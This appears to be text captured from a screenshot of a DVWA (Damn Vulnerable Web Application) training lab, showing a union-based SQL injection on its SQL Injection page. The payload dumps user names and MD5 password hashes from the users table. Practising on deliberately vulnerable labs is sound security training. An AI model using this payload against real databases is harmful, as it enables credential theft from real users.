 应用程序
Firefox
星期三 21:14
1
拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio
Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/#
80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users--
First name: admin
Surname: admin
ID: 1 union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection